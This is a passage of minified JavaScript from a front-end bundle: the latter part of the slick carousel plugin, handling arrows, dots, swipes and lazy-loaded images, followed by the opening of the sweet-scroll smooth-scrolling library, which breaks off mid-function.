e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},a.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},a.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},a.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},a.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},a.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},a.prototype.lazyLoad=function(){var e,t,i,s=this;function n(e){d("img[data-lazy]",e).each(function(){var e=d(this),t=d(this).attr("data-lazy"),i=d(this).attr("data-srcset"),n=d(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},r.src=t})}if(!0===s.options.centerMode?i=!0===s.options.infinite?(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,i=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(0<t&&t--,i<=s.slideCount&&i++)),e=s.$slider.find(".slick-slide").slice(t,i),"anticipated"===s.options.lazyLoad)for(var r=t-1,a=i,o=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)r<0&&(r=s.slideCount-1),e=(e=e.add(o.eq(r))).add(o.eq(a)),r--,a++;n(e),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},a.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},a.prototype.next=a.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},a.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},a.prototype.pause=a.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},a.prototype.play=a.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},a.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&d(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},a.prototype.prev=a.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},a.prototype.preventDefault=function(e){e.preventDefault()},a.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,r,s=this,a=d("img[data-lazy]",s.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),r=t.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),r&&t.attr("sizes",r)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,t,i]),s.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},a.prototype.refresh=function(e){var t=this,i=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>i&&(t.currentSlide=i),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),d.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},a.prototype.registerBreakpoints=function(){var e,t,i,n=this,r=n.options.responsive||null;if("array"===d.type(r)&&r.length){for(e in n.respondTo=n.options.respondTo||"window",r)if(i=n.breakpoints.length-1,r.hasOwnProperty(e)){for(t=r[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=r[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},a.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},a.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},a.prototype.removeSlide=a.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(e)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},a.prototype.setCSS=function(e){var t,i,n=this,r={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",r[n.positionProp]=e,!1!==n.transformsEnabled&&(!(r={})===n.cssTransitions?r[n.animType]="translate("+t+", "+i+")":r[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(r)},a.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},a.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?d(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):d(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},a.prototype.setHeight=function(){var e,t=this;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.css("height",e))},a.prototype.setOption=a.prototype.slickSetOption=function(){var e,t,i,n,r,s=this,a=!1;if("object"===d.type(arguments[0])?(i=arguments[0],a=arguments[1],r="multiple"):"string"===d.type(arguments[0])&&(i=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===d.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[i]=n;else if("multiple"===r)d.each(i,function(e,t){s.options[e]=t});else if("responsive"===r)for(t in n)if("array"!==d.type(s.options.responsive))s.options.responsive=[n[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===n[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(n[t])}a&&(s.unload(),s.reinit())},a.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},a.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},a.prototype.setSlideClasses=function(e){var t,i,n,r=this,s=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode?(i=r.options.slidesToShow%2==0?1:0,n=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(n<=e&&e<=r.slideCount-1-n?r.$slides.slice(e-n+i,e+n+1).addClass("slick-active").attr("aria-hidden","false"):(t=r.options.slidesToShow+e,s.slice(t-n+1+i,t+n+2).addClass("slick-active").attr("aria-hidden","false")),0===e?s.eq(s.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&s.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")):0<=e&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=r.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(i=r.slideCount%r.options.slidesToShow,t=!0===r.options.infinite?r.options.slidesToShow+e:e,(r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?s.slice(t-(r.options.slidesToShow-i),t+i):s.slice(t,t+r.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},a.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;--e)d(n.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,d(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},a.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},a.prototype.selectHandler=function(e){e=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),e=parseInt(e.attr("data-slick-index"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},a.prototype.slideHandler=function(e,t,i){var n,r,s,a=this;if(t=t||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===e))if(!1===t&&a.asNavFor(e),n=e,t=a.getLeft(n),s=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?s:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(e<0||e>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(s,function(){a.postSlide(n)}):a.postSlide(n));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(e<0||e>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(s,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),r=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,r]),e=a.currentSlide,a.currentSlide=r,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(s=(s=a.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(r,function(){a.postSlide(r)})):a.postSlide(r),void a.animateHeight();!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(t,function(){a.postSlide(r)}):a.postSlide(r)}},a.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},a.prototype.swipeDirection=function(){var e=this,t=e.touchObject.startX-e.touchObject.curX,i=e.touchObject.startY-e.touchObject.curY,i=Math.atan2(i,t),t=Math.round(180*i/Math.PI);return(t=t<0?360-Math.abs(t):t)<=45&&0<=t||t<=360&&315<=t?!1===e.options.rtl?"left":"right":135<=t&&t<=225?!1===e.options.rtl?"right":"left":!0===e.options.verticalSwiping?35<=t&&t<=135?"down":"up":"vertical"},a.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},a.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},a.prototype.swipeMove=function(e){var t,i,n=this,r=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!n.dragging||n.scrolling||r&&1!==r.length)&&(t=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,n.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<r?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=r),r=n.swipeDirection(),void 0!==e.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,e.preventDefault()),e=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(e=n.touchObject.curY>n.touchObject.startY?1:-1),i=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===r||n.currentSlide>=n.getDotCount()&&"left"===r)&&(i=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=t+i*e:n.swipeLeft=t+i*(n.$list.height()/n.listWidth)*e,!0===n.options.verticalSwiping&&(n.swipeLeft=t+i*e),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},a.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},a.prototype.unfilterSlides=a.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},a.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},a.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},a.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},a.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},a.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){for(var e,t=this,i=arguments[0],n=Array.prototype.slice.call(arguments,1),r=t.length,s=0;s<r;s++)if("object"==typeof i||void 0===i?t[s].slick=new a(t[s],i):e=t[s].slick[i].apply(t[s].slick,n),void 0!==e)return e;return t}})},{jquery:11}],14:[function(e,t,i){
/*! @preserve sweet-scroll v4.0.0 - tsuyoshiwada | MIT License */var n,r;n=this,r=function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */function p(e){return"string"==typeof e}function s(e){return"function"==typeof e}function r(e,t){return e&&e.hasOwnProperty(t)}function f(e){return A(e).shift()||null}function h(e){return e===document.documentElement||e===document.body}function m(e){return Math.max(e.scrollHeight,e.clientHeight,e.offsetHeight)}function v(e){return Math.max(e.scrollWidth,e.clientWidth,e.offsetWidth)}function g(e){return{width:v(e),height:m(e)}}function y(e,t){return F(e)?e[D[t]]:e[O[t]]}function w(e,t,i){var n;F(e)?e.scrollTo((n="y"===i)?e.pageXOffset:t,n?t:e.pageYOffset):e[O[i]]=t}function b(e,t){var i,n;return(e=e.getBoundingClientRect()).width||e.height?(i={top:0,left:0},n=void 0,F(t)||h(t)?(n=document.documentElement,i.top=window[D.y],i.left=window[D.x]):(t=(n=t).getBoundingClientRect(),i.top=-1*t.top+n[O.y],i.left=-1*t.left+n[O.x]),{top:e.top+i.top-n.clientTop,left:e.left+i.left-n.clientLeft}):e}function a(t,i,e,n,r){e.split(" ").forEach(function(e){t[i](_(e),n,!!c&&{passive:r})})}function o(e,t,i,n){a(e,"addEventListener",t,i,n)}function l(e,t,i,n){a(e,"removeEventListener",t,i,n)}function x(e,t){var i={top:0,left:0,relative:!1};if(r(e,"top")||r(e,"left"))i=T({},i,e);else if(u(e))if(1<e.length)i.top=e[0],i.left=e[1];else{if(1!==e.length)return null;i.top=t?e[0]:0,i.left=t?0:e[0]}else if(!u(n=e)&&0<=n-parseFloat(n)+1)t?i.top=e:i.left=e;else{if(!p(e))return null;var n=e.trim().match(j);if(!n)return null;e=n[1],n=parseInt(n[2],10);"+"===e?(i.top=t?n:0,i.left=t?0:n):(i.top=t?-n:0,i.left=t?0:-n),i.relative=!0}return i}var T=function(){return(T=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},C=!("undefined"==typeof window||!window.document||!window.document.createElement),d=C&&(window.history&&"pushState"in window.history&&"file:"!==window.location.protocol),c=function(){var e=!1;if(!C)return e;try{var t=window,i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("test",null,i),t.removeEventListener("test",null,i)}catch(e){}return e}(),u=function(e){return Array.isArray(e)},e=C?window.requestAnimationFrame.bind(window):null,t=C?window.cancelAnimationFrame.bind(window):null,S=Math.cos,E=Math.sin,k=Math.pow,$=Math.sqrt,M=Math.PI,i={linear:function(e){return e},easeInQuad:function(e,t,i,n,r){return n*(t/=r)*t+i},easeOutQuad:function(e,t,i,n,r){return-n*(t/=r)*(t-2)+i},easeInOutQuad:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,r){return n*(t/=r)*t*t+i},easeOutCubic:function(e,t,i,n,r){return n*((t=t/r-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,r){return n*(t/=r)*t*t*t+i},easeOutQuart:function(e,t,i,n,r){return-n*((t=t/r-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,r){return n*(t/=r)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,r){return n*((t=t/r-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,r){return-n*S(t/r*(M/2))+n+i},easeOutSine:function(e,t,i,n,r){return n*E(t/r*(M/2))+i},easeInOutSine:function(e,t,i,n,r){return-n/2*(S(M*t/r)-1)+i},easeInExpo:function(e,t,i,n,r){return 0===t?i:n*k(2,10*(t/r-1))+i},easeOutExpo:function(e,t,i,n,r){return t===r?i+n:n*(1-k(2,-10*t/r))+i},easeInOutExpo:function(e,t,i,n,r){return 0===t?i:t===r?i+n:(t/=r/2)<1?n/2*k(2,10*(t-1))+i:n/2*(2-k(2,-10*--t))+i},easeInCirc:function(e,t,i,n,r){return-n*($(1-(t/=r)*t)-1)+i},easeOutCirc:function(e,t,i,n,r){return n*$(1-(t=t/r-1)*t)+i},easeInOutCirc:function(e,t,i,n,r){return(t/=r/2)<1?-n/2*($(1-t*t)-1)+i:n/2*($(1-(t-=2)*t)+1)+i}},A=function(e){return Array.prototype.slice.call(e?document.querySelectorAll(e):[])},P=function(e){return e instanceof Element},F=function(e){return e===window},O={y:"scrollTop",x:"scrollLeft"},D={y:"pageYOffset",x:"pageXOffset"},n=!C||"onwheel"in document?"wheel":"mousewheel",_=function(e){return"wheel"===e?n:e},j=/^(\+|-)=(\d+(?:\.\d+)?)$/,I={trigger:"[data-scroll]",header:"[data-scroll-header]",duration:1e3,easing:"easeOutQuint",offset:0,vertical:!0,horizontal:!1,cancellable:!0,updateURL:!1,preventDefault:!0,stopPropagation:!0,before:null,after:null,cancel:null,complete:null,step:null},L="wheel touchstart touchmove";function z(e,t){var u=this,e=(this.$el=null,this.ctx={$trigger:null,opts:null,progress:!1,pos:null,startPos:null,easing:null,start:0,id:0,cancel:!1,hash:null},this.loop=function(e){var t,r,i,s,a,o,l,d,c=u.$el,n=u.ctx;n.start||(n.start=e),n.progress&&c?(t=n.opts,r=n.pos,i=n.start,s=n.startPos,a=n.easing,o=t.duration,l={top:"y",left:"x"},e-=i,d=Math.min(1,Math.max(e/o,0)),Object.keys(r).forEach(function(e){var 